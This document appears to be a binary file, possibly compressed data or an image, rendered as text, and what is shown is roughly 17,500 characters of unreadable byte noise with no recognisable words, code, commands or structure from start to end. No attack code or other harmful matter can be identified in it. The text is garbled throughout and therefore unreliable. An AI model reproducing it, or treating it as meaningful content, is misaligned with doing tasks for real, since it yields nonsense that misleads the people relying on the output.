������̨K�sԂ����el`Ő`E�����F�M�ௐNij���'�T�G�������Ņɭ�ꮆI����"���:��Ⱃ�(� :�tG�����Nl����a��栝�P#�(���(}������ �<�񼧘���(���HيY�O��ӿ`��� T��"ǰ���("�O�<5�25��<��X��#�ʽ1��7�����Q��a��!��0�)��@w����ˍ��YO�;�0Ը��xC��� N� �G=����@*|��u����M>��	���,��xK� �ɺp����X�]D����?� ��x_���P�1KV��Ī��=?� ��I>ؑ��@ �;�����|!��T�'Zq���_	'��ǀ�� �˲8,v�'B�3�UQ�hW����K#������n��5����R�	�]/�����E�/��9m@@YbDa���/�~�{w�YC\�Ǔ~ �L\��?��1�̭��2K!��l��4��آ�m���X
���x���ܰ���R�ϙOȣ��{��{��Ü̑��Y�Ǩ��Q��թ쑎�"��X�X��CϷ�a��ܖ���j!(�7(=g�7e)�)>�׈�h�#��x���X�������ᑪN���$K�g��	�N �B��U�������qnY��H)i�h��������Eh�\����xw������?K+	=<��,�˺D`�̊���`�U�
����Z�3`�e����!��MX�[1%I-����X�����Г��{+I�	��p�~���ra�r�5A,�V�3aE�{�@D�P^����E ���C5�������&����I�{�i,v&� ��Ȍ�qƉq��#��\��Lɟ|ɧh	9��3�������dw������E��x
��IE���2Ҟ���1���T�6����2&2��{�w"���]c���=R��;kV��Q��R�����O�N� �ڀ)�I����gK;g�k>~kV?R@����G)٠��0���������x�y6�����ЎE5������q��Z�⻡��B0g�S�x>�%�"��l�����xS�O\g�8�J+�X���#�ò��&8��]�_:]?@�_�@�	~Y0���Xa��(�)G��� �9�#���ep�@�����	Q���21�Ћ�#�1��w󡇉����(b�+�(�6���L��
0�j9�2?b��9�T�������	_��ݤ�]��=�=�t�y/O�/xt�	;ٌl�΢+|
(���ѹ>|�X�oy�52�)�~
Y����nU�	� }�@��}���iO�8R�z��P�Ƴ�)
�������Ş�p���.O���� ��=l��fύ�l�ѳj5yk#ҳ����p"���u��l�*L��XT�$����� �����������`�`���w���@؍�Ψ��#�����&���Nq	��D�nS<n�F�@Ld�D����6,ۢD�]tE�� ��^�}������:r�"ܳ.t��h��v�ɉ�$���t �(M�yt��
�&�j�9�ۑU���ܵ�ay�Ӊ�,%���De(�&M�Qx>�������V?r���n���/N���8�e����y�e�t0���<8M-R�k.;D����k�j5痄xs��)�&�!�v$#Gޢ�=��(wd�V�W��VOwO��xo����h	��P�v(Z���yJ��H���X��J�B����(�*�.jL��HȊ�؛��@`ù��N�Ӕ�L�������(	��xM�?T�ŧ1����l�
���8��ȍ�R��dz��*�ۉ�8�E��˅�3dډ�T,	���xM����.�B.� �BKx�*��`��:�!-��(J���(H��b�N���������I��+�Z�%?Vª�����w��������09̃�ә̐�̚�����U���p�����ۘM��a"3&�̱�܄��Y
�Liܩ�Y�"������O�Ǎ�̺]��֯pké�5�x�>��$<�L�Ԑ������X��A��E�����?]�LD]�G��Q-y�LyN� ��P�&Q�I���� ��J��'�z\�
G��c������νx<(����̈�$�ˈ�/e>R�;u@�j�J���:��/u?��;5Nы�GV>?	s|w���l����N��q��6F4ˋ�!��&2 鮣.[C���k�\ʅ���Yk����l������Tâ5�Z��Y�Q�?��}?���ҲZ	��R���ʲ���zyH�z�o�2zIt&(�/�( )����	�P��HH܍^��w���4p���8�쨋 �H��(��(�����苎�i�Gӎ���#�\
�,+���,���#���ʠ*��0��E�@�����hHГ���$���ӉPÛ,Zw��ԩ�0�3:P$�٢�@N����$���K��j>���Š+ITJ'2���| ��vz9�J�/ ���o��<M�)�^����ȯ ��:O�*�X����\H�����\;8�V��ɩ�yR���3)K�t���)|��\9-X)�Իƀ�X
�U-���L��	�;3�G�J���2�^4���>D�<��z8�Ê���;�v�o�c�����b�\a1�n���M�	��@� ���^	���B���w�+�3(Npb<��)ʋ�h	��4i�h���*����,5��|_�U���zʏ�h���|�?��)�P��-�ۀL[���)r'�����Uܡ� ʜ�"\��܋:������Y�
�p��Ɉ��x��K���
��j�. ����#�~"̠�M�F�˓��������P ���	����؎(�SH^��
�h�J�C�<p��p�;gb��H�R�*ș��ɽ:	&�E� I��g-�K,��k���a��pM��D���	���w���DL���
��h����
��𑂼˻ET; �f��]8N�HQ��iAz���I�j�W�y/�Vҍ�
q��H>v�H��h��0�7i��6{࢐Ii�8
��������JM���\E�IS����vԆLs�$C)���ہ��~����,���2�؈O?r� ���)
Ƙ5Ua̢��g�˺��	m�'���J���<BY3��y��j ������!�;��қ�Rd���]λ�ȫ�ݍ�x�w@܊��ȏ����]������ ȏ����	)�����?^&�<�%�邝d'��@י�P홞 #f�˪*� �%(��>����A�%2,��8�$��3������P��ɏ�$�Z&M�R�d�$�R[F=i)������>��i��L?��e�ѣ�����h���q��z��k���x�K��h�k����
/�h��H����Ȁ��NhY�<h���дS�g.�JI�\:���FTE����O4nI41w������Ax������b(̥&|��a#8�Y)�� ��a?��C*����K��BX�d�]�((� �r���8�q�د0KJ������|+��$Oo�j�5���ǘVBY�O��Ȃ/2a��2[w��/�,�	�&bܣX[���F�=��y��x��~�\S��96!>�|�������L̯Y���H$�X	#��n�.�_�K�Z��6�͑��b7Ό��$�MK�W[�H%�Q��y}�nw�;�Ƀ� w�^�}�j��H7���uQ��v��V���(u��F���M���L��(�H�D��FN�@�BZJX�X��IQh�FI�܋��СL��DIQ$��&	�J�hޜȉ6�U��ߺ<D�q�(��X��@�@�P���J�hD�����@����uS�P���H�����K�S�M˃��R )�6i�͓B�^)�V��N���޴���H�PJ�Ȉ����*������*��*��*����� ���j���w
��4�d�q[]�Rq�RaB(@����P@D@�QA��
����Q}�����Gj��푺�j͇��],�r���o�+���wĂs��d
�l���ݫ���=A�����c흧��f�������8Je�ȏ]Е#�IW�Ȣ�+��l�UB�MخpJ�!H�lX��t���H��hH$��Q��ꃲ �'ih��(��h�$
��C�>���h�N��:����U,􍈞FO�����D��@�R͌�čw�����hM� (��ϴ���\�p�[m6�J�D�� (����r,�	��(�ZM� ʹ�-�F�֌H�tJ�X	N�
�܋��m� �,���H�(�����������NO���n�n� O�4��.�Έ��j���.����n� j�R���)jQeJ%\�b���d�|
u�ѿ\A�����x��z�h�Ah�
��kj�J�J���*��H���-�B����NQo��`�-��@��)J��e�����t��w9��,/��]�F�*�����˔H���yek� �xz�����i�l(��YB�X����R���%����Tң `%��뉈'EC�P�h���%`WL��F�R)�<H����|�����Ė��'���p��H�L���h^��u��h)W\�'5��m�v(6�ߎ�r�M�a��j N�J��ʭ���Mji���
�J ��af�>`!N�S�Έ؋�`J�H��H�+JK��b��H��=���"?w�<ݢ��b/Ɠ �-�J��J�HʼHF"��P%��R��^
�����@�N�)�BTً��Hyq@���ǌ����������RG�E��/�Kǉ���,LQq��c	�̘?NQ���+, �R�+�]����b�����,�����x/�pH��y�W�}XUejϩࢌ,����a�%�����W��"y�Ԭ$Y��O��ΐr�%�=�˛<Ȝ<�M�RM�& �\�LdCE>dת�EB��ʵ �w���$ˡ��Z&��|a�JK����(���
�$K���>H��n�8d^i�ϡ�aƟ���� �PZ���%��S��$˵�VvJ�hK�წH�LJ�t��`�PR�Sn�PF�D��H��`
���p
���p
���	�(J�(�S����˹��˰��ƹHJc�d*��UI��J�<�`f�nPH�n^��(j�QQ������)H�-,��Ԉ��V}W�G��K���N��2J�Lъ䊹����Q,t\�9��w�BT֌)
�Re�]�i�`u�.x��`Qeʫ��P��t�����nV)��J6�ˎ����(��ߕ���"��{,
.
�=�=��qʌܠ9褘	$��p�+�p�L$�� �P�s���J��J�(����K� ׋�ˋ芠��X���y����ޣ��Ṟ�y �
�`J�TȤ��Њ�<9�ۊ�@
��K�8O�0O���L���ʤ���������8���.�Lˡ���$
�n��z,�0Q�w.��DJ�:����z�o���˵ɾI�FJ�$K��K�DJ�L��?z�<:�k%�䊌�H��z�܊��J��{�TH��;V&�LJ�Ԋ��J�\K�t
����w
��J���tJ��K���;�����/��$���n����沯b�d .A���I����{���V���i�쯈ȯ�,ʇ,˷��c�<b�8���Q-yբ��Jf��t��'�ѧzt�h���#����ĜVg�į(ge(�s�`5�u��)wQ���l�s�����i�nū�0��>+���sR�7k���߫R�j���xx
��ˎ]ѽ�x�� 
�<�o:��� �׉�9��΢���JRxͲ
�e��A���L%=̞&�ÒL�ľ��~�($������>��&���'y�09����
��ڻs���:�z�3���:B�-�
�d��~��z��z���R��ޚ��O�������V�?�ÿ���k%�{:�������
���|z�����J�'�w;?������O��C�W;��9�9�ɋ�o{�[]%M��<���
�ʦ��i�H��J����ǰcz&��]J�<���<@���p������+�����-<W�`�kj�g���\g�T|�� ����T��t^�e��ٟ=�C�?���!�Js���볎8�K�h������ ���
�����g�����$�$�Vu��/_�@&L"%@Ȧ��	���N
d���$ˬ��?� �>�$���,�L�~���wӾ,�r��r,/I,*#�� ����Ӌ�D��*r�LJ�w��G��@>#3���-Κ��&g2�tr��z����ߊ�w���J��K:~������<���{:��=���s��>����?;?�?�W�2+��P2W{�7�4O3��%�����	�{��k�p{lJ���/�˿|�,J�,.-�gJ�KK+�%U�M�y�g`b����Ċ��t����h
��
U�g��H�A��|�Q���pF@��J�gqf0F[ ��ݹ�vw���S�6R��R��5�c�ۯX�8
�X���Sֈ����8��ďX��I�p	��Ie�I�O	��A���
��cj�~�!���Å��NJכ�$��q%�$A��`*��Aʾr�^���l�6l�H��6l�y��K�􋍨H��lo�6�狮�˱�˻�K�$��$6�T�YB�Y��X�YNveC
fc�dG6dC��@�e�7Y�7y��z����%���{ߥ|�����e��Yf��D����~�w��J�@ʭ@ʺ�;q����;pw��r���r��P���;E㻾�?:���L'����0�)8�����8(J�aZ��P����4��+�ג)q������"��2Q/���]l^!�!�5�Mt�B�/܈
�c��`�(�+=D�k���(���=�B$����� ���\�=F:��D������c�2��RH_��B���h�I�L����x��l���yʭ�D4���M�nG��%�����?��Pl�G�hr�S@��V̑��{���12�tK,w��`X)~��,4���U����F�i�?LU�!�]�a����O�q�e��{a[�������Tx�k ��r�ˍut�k���lǏ���� ����Jަ�(��H��,�	����������ܹ��Թ͟[�N��,���,9�`�
�Jo�K�	����
���:���z���)���zA�&t�D�M<nB�9�	�[�À,����O��j4��(Q;��G�{d����|O���|ό��ͫ��Y��E�����wYٌ�[�������}L�����ܙ	����M��4���@���aXș����߈��.���b ,�m/.��"!L����q�#�>z>#",��\��\���40h�1� Ê��a��v�`߄�d8ߖ�D�N��B������f��k�jk�sH�ָ>��֔��Y��i���ȱ �N��W�փ�S�ѥn0xk1��D�o�0���ig� h��r:P��S#��M�I)6$gKǍ����ɝ~�xH���wӏ��$�ʂ�,8K�ɜ���)�|Vg6uv�xH��xJ��������M���z����zO�7t����iCi�|F	�|�谕�؇�}[�����'IP�'���GU��W��T���pj�u�i��vpm��V�Te`Ua%'�W!G��j	�,�^(�f���E���/5""<m����ab����!-ٶ1��bzJ24�ȅ�����J�sʅ�|C� ��I�;M����Ȏ�8A(����ȍ���m��?��Ҡ�w���2���iV�λ#IDJ�I��������k����0��^*�ܐi��`����h�����ɾ����0ȁ�(-1/�`!�� �!�-���^nte���PX.�8��BGR�\>�1%�*͋2��dh�l����I����K�k�O��Ɔ�@��Dz�����!��"����I���C����T{V��Q��v�I�n����z���@��f����[�W=J*%$ l��iB�'��M�cBȎ��ȧ�hw�0��t�Ɇި��PI���d
����J�N��(
�b��ҮyK�"����D�XS�D��)�ūAxJ��ʓ"�Դ�Gp��P���4 ����M�ꐗ8��3���y�����I<:�� ��ݺy���͊�,��|�>�����cX�>t������ST�)�<ʝS�O�z��;�%�UlV�q05�F�sɯˑB�*$\�9B�R�85;-�?��K��9K�L��X��>�������ث���޼Z���<�w�A�4��uᛤ�A��йH�p�kdȉ�X����Q(�}�8����p4o��9�jj{�̍���PF��x������|2�ݪ�+Y��|��k��_�X���,����/#��(��[�Ǝ���Ԉ���Kő���Ɋ_0ͯΙ.)j���к���Tʍ����>/�E�rY��Bu��㬘��1�@޼���c�Tj7�%���kb�kOz&��-��1��2������qC�ڞA�vm�~ȍ�`I����}(�����zw�e�!,�;�id�j6/�1�9n�;��~(j�����~K�.��$���G�f���J CN��h�K���dct����"�U��[��`���S��&����)������Y����| b2��s��y��Ә}�Ζ�h�1`��B�� ���	��x��=�ԃ����ݳʠ#ҍ
 1U��T�O��aj6e舋�?2�?���Ub�?3a���sV
;��du�6I�NԔ2�Hf>ZPN�m��8��hi�P���w���i��@p�x��)�$d����A¾l@;U|��_�9�1D�C�G��ǠF�9{w�ǰd�nxl���a�':�n8�g���\X��V���*��Q�H=%&���V���yTo5�$����ʵ����l��hfj�O��)���
��@���O�gϳt��,��Mop��Y�/���aAK�Z��F$���o���4�ˈ�(Ꚍ8�"���Ph���o5B���I8��<ފ$�E\� ��jiC�R����KՆw��%��4!���L��k@v�r��b�; K�D�A�)�P��q���|iuQ�O�Nh�`ghr���|qe��=�Ɉa�sN菸�U��Ux�ph$��D��T)��$�`I�j舚��*�����ר� ��N�����h�ֈk����~���	�u)�tI�"	�#	������	�Ɖ�(�)H��� �`�Ǩ(�h�����`)�މ�"Ƀ=��)�t�������>؃�ɛ����瘏帄����B*$�FAf`��w�Fa�����bĩ�Ω�TOD���Σ��9�_���9�ro�ȧ|< ���,�1�kGj0|�0`&0�ι`1`� 	�to���܈q��>S<E�DR:��G!:��L��H���>R��0�� �#�RH��Y12 ��}$b�>��̍���d� E��G���6��Ω���q�DSn@������JL�wF��r�s<�s8��V��t锚���sn%�1�U\�����:	�x�����)Wx���z�b叆���zw��Z��r&'����`�rh�)hN��;�����O���h���:�u�R���z�ך�jɕ\��\��ƈ�#� (�"��_(�H�=�<:�k	�4�'8�#Z� ���훈�:!�2(�FAf�BdBƘ��d���Q(m�,����Q�Y��	�b��;�tO��h�.� �,����%Gj&�&*���0��ȉI�
�n��ȍ�d�2�Lx+�ˤ�9���t�2�ދ��Ⱦ�{�)�f���#�٩w��d��(�.c�0���Y���r+pj��HقL`�.�Dk��� �*�(M�����q0��ٴ3�����)q�����M��`��Ze�Zeȏ�ɏ�ɗ��o�����|�W����Z�`�Jʇ��(�����U���KHUl���������k�����[g�Oi��	�!ڤ<�ߩ�˨��\�h	�n��<�n�V���i�|�<�����m�$i�%	�(i��� �D<�Vؖ��T���,��i�%���h�C\��wC � �Br��'$�y��+Ę2������b�	�,�Q&j�
�<a�>F� "��i�X�.|��k��+�)�t�gƽ�z��Ȑ�	1�1c�f/��*�j��U;#�&�#&y"�[�&���Gpd�k�I�zf��vʄ�� ×�ȷ�(��KƝ��.f |��Z�i�'��ǂB����n�e��j���a �G�'�q:e׽��y��	�@)�r�%����I�,�J�����<ȥމuNÎ��Ue��̓�w����h��IVT������|U�h�����zv���l�����~�#ɣ�D%�a���z�\	��H��I��%	�\	�$ɕ^��֨�h�ӈ�ʨ�^��	��I���A�V���/��(��,�ʈ�V�R��i����H���M��]��ܣU��C�9,D��}Bfh��(�{؇q��/�A�əV��T���*�c�<�<^K�J�ƃ�*�j��"k�|@���� �Ή�v�h����ż�;�1 I�~�>��{��6hw��)�4��XN��^�����p�̠G�����q��亴����(0H�d)�v�Ի+����փZ���r��(�݈,h�\A�ӪQ�߳i�F�!>nR��#�����Е�"�aS��T����<M������j�u��k��:��w��V�ܮ�~����������n��[��s���>��Z�;��X�tH���������|¬�'���X`��*���F���K���&�̏����f�C��:��	����V��nhw�%	�W�� H�#ɖn����o��,��-ǚ�`�������Z���b�إ�H��I��(����Ƙ~Han�����m���!�<Ŀ�,��:-�-�<@m�0)���p+����N�P��㝝eܣ�������J���PO��*��dۇ�Kv����P����-v�[���������K�A�;��h�N=�˜k�0�+R�Z�c�s�}"��R��'5(/j;�^��"��t/�<i����`+�uУp�ⷌR��w�(�H��	�+��,���0-�\ɯ|��(�p����<�W��a���/Ig���M�^�\	�#z�W8��WDi��������(H�8r�O��*r�����ɩ����ڡ�����j��*h�\������i�ʈ'O^�u~��i���`��ǩ�`��g���`��ꨎD|�c~�e��;�Sƛ@觍���� I�i��K����}h9$������b$���"jc<m�%��s/)GJ1�?ɺh�Qw��i)�[�+�*1�"�^�="�?߇h~�(�i��}��	�����A��"�?f�2i3֋�z4���5�K3�bZ^���er_�#"}��F(�i`���0�j������b"�(����>��4(������H��\n�J%�@���R$�(�Z�#iպO��q��x�T����kIɷ��_Z���xg�����Z@Ӽ�u���p��>A:ʏh����\�ᅟ��DZ�=0&�(�kI��!��Tx��fwO������&�ep�Z���H���Vؕ��������8�nH8ui�D|��� &ǚ��[�8����	�(���:h����I���=����}`�q`�C�����[�r/��<��<0c����=)�G0%�Ȯ)�p�P&�K�0*q��$���Q
���TmL+�4(F�,���yӻ���1үf��e��R�iԻ�R��G2�Q�eY<��-�I�((S}�-�N�PZ[~�ʝȀ׳ɓZi��H"��Xnw7�>����d X�֕$��ي�t��)��	�TD�Uj��5gsZE�*�Y%�k��'���:�Tŕ���H'���R������WT�����| 	VB径"�ae��&b��r�Á��A ���d�>���(�����؛�8B�H��/O��ɖ":�_��e�X�h��H��3'�X�h)Ц���t�
���C:ȁ�i�I|�)��I�^��B H;�����C�D�I�0�<�_KP_������0H��Gɲ�w,��� 5��I����-� F�Qf��t���j��H�¨��i���UK�����ξ��G~�?bu���P���4A�"�|��ˏ�����@"�`؉����C9���Ϧ�@"[/�+��Q ��m(i
Ċ���`��/�5��m,�/1������+1��0\�#���+9+^%�3�u�hX��N�����=�K�mB���v`�V�vN�&:$�`Ye���W����#���4?�����%uQw�SL֠�d�+c'��|��Ὲd�:�S&U�����wHX��bڋ�������U-�s�ɬ�U���LX5N�Sa�/��U���*S��\�<3�\L1.�xb[/ח���:3w����и����0Ϟ	p�C�2�kJ�z���(���)����� ��ʏ���m����®+����X�C8T�å(*k��
ګ��:���H���������L�0
��\�H�8(�Í\؋C=d:�����D����&�ܧ5T�w����B�4(:����I����`���I���aB�,���iMȌ)����Ȏ��� �l�!-�l����hX��|����c�;��N����
�����&Lڢ��h��TzM:RlZC��-���ϽÁ���[�{ܠԪ�l<�Q�b&3����4yD��4�\�F��Eg��M�Ȕ�!���yd�8�yX��v����!}�g�9����γ��;y��`�L]�6F%T_��X�SC;U�L IkS������ĸwI���(FB/���]���������nG���O�̠Ο�� ��ѻO��'����z��<X�/D%A��_5B��c� ������𨝦t����(C��!���rq������.8���"�k�
j��
ʋ����TJM��"����q���z�8�����I�ᮅ��Jm�\��A���& 
�Hx���
*��)	.gm��
��Ī�(�x�#�px����"ٱ*���	�ܘ��w����v֍��hޞ���:�(���a�<����BBM�&�lʓ^��� ����-��XH�(���-�Z���L͝�Xj�a��i��2L���Q��K�ͯf����_�z��3L%�����7��hͿk�C�nZ����q�ː�:�o��|��J�� n���6�A�>Q	�jIWd�2AΈ
�<�<��ɜ������� 
�؋���I� �ͅ>k�`.��BƘ��X����e(�`E�����hI�r:��w{ϭR���)���
���`
�sM�y���重����1������U���Gf��8�+�Z��(��c艳[�a�5H[f��� ��$�J�0٭H*��bM��I����)\Y�R�5� J�.���n�%�J�4P�I6"��*h�b�[�yǨp���:!v	��A����(
�'Ҁ$����h���8��,���I�? �8��$[�h��`J�N�\��� K��%�9��=���Yj��<�2 �&\9���Ew�O��Y���L	�6�+����TI�Ď�\��ճ�*��C��r뻪�E�|"'�<舚��tɞKm9�9ѐ����B� �ϛ�;�䙖��F���=#Q��]���ʘ�"q+���
�D)vOn(�L�㊌����{������ŘK�b�'�`�p�>2iL�:HDJ���:�ȝ�y�idj��@����1�(��ٮ�FƤK���U���+�U[�8 ����"J�s��-��	�ް����9��ʯ�=b��wߴ`)l��= �Ϛ�X�)4��pB߶�)���r��ԩ��L�.���$T"�a�/�(��� 
��i�ʵ#�\���
�����j��X��ق���,4$�����	<�h��U���(�zȮ�\�՗�&�p* ����ػ�l�FߔvJ�2������.�<��נ�R��0Q������2�J9���׃�9L��e����*M��������\��5�����	�@�x�̀~9���h�Z9k�ʘ�2��Лm��ˁw�2O�29N_T�F�,���(��tu爠��X���
��&�bI����Ռ��Yp�:���˞��Ju� �H���o�z�%;��:Y�_i�Ifm;��82��Cھ�����k�	_0��JǨiN=+֮J٭�B��^�ؐ������_;-������h���/��s�Л��l.B�ʎ��d�����ڎ��V!���ܧX#���ͼjo�#��װޅ�%^�c�Y���w��&����X	�w�/U$�pNx��v�E(�a��0E��ꌎ=�Y����M��-�ܳ���e����G�H"IL����yC�O)fs�q���q�[�|ξ�Pcp�XS����G�I?KH=���W����[����*\�Py��k��h�������8�|8�^Ȅ���dN��8��_Ħ8�7��'(��h��8	�ʨ���
8����h�M��������M�e���^����?(�����8ܬ��ɟ�����؎�(ޒ����ß��N��wʵ�ʫ�ګ�}�TK��h�0x�GȷH�ں�ʷ��֨��з$���/:��_����� ��ɘ)��Y��,���h�,h��о�)�½�������i�H��ߚ�������˺���(�N��������	�?����Ȉ��i`X�p8��,�!>�C���ܞ�م|(�7/���r:�(I�b(�>8���a��]�H��K�%?�;>�*·m����F@����O���h�������|vp�h0�w���Q����<M�(���9�9H�-(�>���ۋX(��ۅ���K]��̸���׮��v�H��tٗS^�N��������������� 
�!�ܨ��`�����k�����:����p�ǿ���ꮙ������0?`
?�Ȉ����=ۄ����`����:�T˷y��	��j����� ����� Ը��h�$����`����$h����,Z�Hh�X��.
�����L�P�DX�+wk�N������(��H�舎;������h��Ș�h����8 ��a�(�.���	�����29�k؂Q�{��Х8�͟��0߈/͔��)�����,�{�#���܂dш��RL�!=�鈧f�9��o߈�H�-��L� مr�����\�M��H�-���Ȍ Ȍ���Tـ�Q����T��r�ȏ�k�X�׽x�kI�腰��y��������Ċ��;�	ȍ��
�O�U<
���z���V�-��cw\��������"xa������������­��8ޕ���ݠO��M���x���	�����
� �h�?�����`~� �l�H�� !xK��Htۛ�n���� x�������'Ȃ�.ڢ�(�,=�����؊�m�@���a��˼��uL�u����$��n� �HH�G����h��m���S��K0����\��	&O��b�΅��C?��\��K�*��Tm�C���ә�A(�a"�w��zB�O���"�;���ٓMp(������(����X��������Ӏ���e��>� ɾ�Ȅ���wy���9�������,E��Ḛ�*����ْ��ȏ�蜮�-�y�Ǳ��н�嚬������=�?���8����������X��L��/�\����aX�ß�=;�� [�r��@t �Q��}j{��·� !ں�� !b!���{�� h�4H����i��x�0����Y�ح����-�?wx��Y�ҭ��+��3x� 3.��*H�\3�x��4Kc�KS�GX����E��.ߝ%X�J��	&�8��5C��oB�Vs5TS5h35j�8��6wJ�����r8�8�x�7y�7{�7�7q���蔧(7w#7٘���x9�����̘��î��໏�q��I��I����I�dI������H�[,�_�ȣ���o؜͓��#<�:����x�����ꢪ�M����*X�$Ȉ�)���A��h�ah���6K�wc���?��5H�� �_?�N!�!�Ȃ(C��@0�T0��t��Os��h�4hQ��H�\h�#��)ژ+@�~��=��,��c>�겣�3�4
���}�*X��x3J�4��B
:�4�G(����F���	�&]�C?C1$Cec8fӈ�XC�DNi�=y�O�D�+D�H�4��XD����KJ]�Ef����J���V<���_$�ۉI��^�Ka,�sL����Ǔ�((�����I����j�ʂ��>�($wȂؤ�Ť��¬�q�]�ǽ��ϋs�R��a��0�Q!!!:0��`!C0��Z�Z�U��퀶����z�紁�(��,�� ���MV��,H�&3<9s���b�4�8����40Å0���gث H𠹂kz4)Xnz�=4C�%^�dS6������@�DN�D@��sD5�s8DD�E��E�4�Z�EY�Fe��Ȏ�ڱ��J���8�u������-*k�.Ȭ¥?�G�#��i��I�ws�}�Ma=�PL�	��h�_�į�q����e��0�1�!�[��Z0ȷ [�d���Z��]�*�U^�U�ŅH��
s�GXGj�q��h�Ψ��@��"d�z{��
��j��Ҳ�ʤ+�4�:=�ʬ*X��ʮ?Ӄ6�\H����{��uB굝,�U�5�E^�&i�f^d�����~�_7�_O���jPn_�u�X�P	�P��P %P���Ȏ�(k���i�k8��������F��<�D8�p�Ȋ��S����Tw� S����\����)�e�����J��#��� �$�P��N�O� T��"��j��]��PU���_uo*�`�E�HX�&`QZ0���h� �[�p?duV���@R�0Gد�S𗼂��1��Kn8x��6�y��$�%��"��ZX�(���l��)h%ZȞ��dK�dId6�d�哬�jL�j���򕼛h_\�P�P�F�Sf�\�kW�f�ހ�؄g��VQ��F�l.H��ʲ/uɦ��Ȕ��\�ҷ�_���@ w ���n�i�+�R��?�K�	�·BY�O�*T�UTy���E�
U F�V�ES�N�BNӉ)�]
`Z�L 6ONx�.Gx0�-��z?���u�Z%Z,�ʪ�3.�L�6؃�C��N|��ǳ��;�=��^Sb%؍�6�q�6Mf}�7��d��~�%d��_G��[���ED�eRFe�fei����x��8�������5Q��-�><,���N�(��������n�R8Ú-ۄ9KX7�=�ΤqF?�!�w�O�%UCE�zN0x�`�d�z�����b2�z7�4��Bu�)��3x�'X�*�U�NTx��|!�*��$��f�*H�?�b��MH�÷}(�c%�c�j�X|���nW�>�Gn�Ec�����U؍�	�W�����P���
�����ة����$��+K������l��\(�
����m����Z,[
�F����j!�`��Ӕ�������b�"Z�%�M�c�#�?�}�K�_9�M��3�eR<�Q&����w��6�B]�ѯ6��-2�����{�B'�6.����b��B��&�B�k7!��v��<�Y+�FXi��^%�Ъ)L%���U��%zm�8�X�t?�B+���Z\��Ԯ��~tK|����Mcr��/�����������|h�r��4
g�Iq|]� Wֶ��buw'H	�� ���J�G�� l����Զ�a:kMx�i��a�9�*����t%��)����mM���-�҉�ϒ����9L��4���:����w���I,	�"(:�� I:����(�V�HC�O�k��N�����nù<$���!h�T$
����+��W��!A���Ǵ�<�ϗ����+�^����E�����N�њ�[��A��:������:���օ��:1��I��߁ݛ�I��b9|��͞�">���0)��m��1����(>�����Xh���/q��.᎔�ߟ�
Y-���N�>�.�����ɏj��Il�
)��w�ĘV��>����)��,�	��6ْ��h����H�6�kcJ���L�{#����d�-�!$�V�͹G��<Z&��=]��&��h
��0͓S��-�ܺ���W��:��f�Z��3c<;Ɯc�q�c�"k��@�'�`�H�����5OM�H���7TBU3T	�~�H�t`�\M���نl3�b�w��e�ȍ]�<���7-S�ۭ�	+�����N��|@�Tn:�09D��<�l��1,A��)�NxӁ�w�Ö���З	�V�Wuޘ��v�T7��P��~a'�,]��C����,ŀ��<L������J�9(����I��
��N����x��)���ʝX�$̃��8�7p���I�X�����ƀ���P��)L����̪���+��Gތ��0ͦj ����+r�h��,WZ`�����ԫ��O�0��CpN���O�VyC�Ȃ���fM��ۄ�^JX)�ܻDX�AS�i��C��^^<������w��K�$�H�
����[��<Z��G��Ɔo�6�M���?��+�Ei�VH?���˗h����ϵ�P�����4J���l����k���ԓ�1�2o�_$T*�o�zPF���ǹwn?�9������������;�ȉ��(��<���������H�>Ȉ�lZ��J�.�w�|�m���AO�vUǝ���a�Y�}C�O�7�����<z>@5�ɹ�������ɇ�X��|���(X��b�݀] �="��i�$wف.b�̔�� ̨�ِ��*�]�̢��X�2_5�^�Ϗ�(����>9���ʒi`�5y'��DD�O�.).�4k�y�@�ާ�H�ŉ@�d��l���)���R��l���˿�͂�q��h�)���%%:�%�-��[�N���'=���K�>Y�=?aͧ»���@��˘�T�3�n���Tjt�B5J;T������5b=.kV��@���o����z o?�����c� ���-�����.ϼ�V���w����"�쌬����	��H��L��+RKV�9�w	���ҹ��p���s���sA���tt֜�cY]��Z����(���]��R\.*��-��%2�/�C�D:��Ё��}���7�^8�
$����/�M���F�Π�� o2~{����h�������S��L"\�z�a�Q�z:�D$�����>
�ɁΣ�X�)04E���=��n)R�5h���GQ%�4XS^<��0ȷ�K�� M����-�wʱ*i���T)���J�t�����)����1}2O�fg�_V��[�F�o��i�p���B8��'<�*��_�.	��xpE�[�U��|��� ��B�?�ʒ"�N�o�ݨI�88x�,d��BcV{�":*,�D������d�Oe�Q_ڴ.il�VB3p*������b�9�I-ޘ�4��"\���"�vz�=�J�Qc��*Q�L��Y��c�y��8F�]{�j��y1��P�`�ٝ�͔]0`J�8�w��d,y0O]Yn�lo��ɚz��M��y�7+�R0N�˅�[�%�ɽZ�q� ����}�H���`^3}���{S�
i��`/�����Zp��>;cn��	/h������� j��pH=Y[�B�5[T�Us���g��h��}CSuz�\4Q#1t ��l���Y��ʜ ��r'�����0�x��&��n	�3�3�����Ġڍ���Р9cY �T1��g�1y99z�}!�!t��qi�2@��++8)�2w�t"�� C�+2���".ʢ)z("S�$Z2$3" :)%�;�:�һ9�;��������+;�*Hl	#���{;�#�sɈ� 1ް�ȃ:7*!�r�L���<K�O++NbK�r+��ƨLA�����Z4�,7x4� �ك6�XJE`�@�5)�S�x����9��h�ڪ%�-��߬����68,S�k���s����aB���ⳇy�Η`��h�SG�B����?��~���7�?p�7�2N���x�?���w�*w�|X6�h'uk7��H��0cx�����H�����8r��[�Z���Ґ����k &i�U	���d�9C�x�������l��41�#y!s$�$;��;�T�o��,�:�C�*rI� 2�H���2�ʠ��#�)+*�&j�꠻�p��3.�3:����*��A��1C;����R*��KI�<�¡K�<I�<���l����ʄL�rD�,AB$�̜,E�R�4`�1P��[z�j�D�|�_{�Y[�w���a@�1�US���b�0�� -��kHMB �c�۲g����K�O{���d��LF�OE�O���KΏ�O}�7UU��ҷ�#�� �?��?_�.x2>�ܔM���h�c$x���h���ph0l����P��x�Uɍ�@�����`�����K ��ɛ���!��!����ҡt�K~їsB�4����:��,S)��"�)��(ۘ��KA,Z�#"��B�:)��B��������B/�����<�3w<�#=�#�#0��1�d*�T3��!�\˽"=�CM�$�@��"�����L�,+!�ې,%�b�6��pC�0ӠPJ=7��Ҽ��]�G� �����aH�o�TC�{�ϰ�'�=���t��0+�l�l����@\t��8�p���.�H�(��ݧTl�z������М�,.~[���};?�7ͩ)�؎���m.@	F��e�}��E�m��ߐ��x?h����ȍ��G� ����0)�@�� �h�w�"@,���fɚҐ��t	!�w���A���~!���Ay	A��2,:�2��ڢ���J��J#K"�U:�]2�R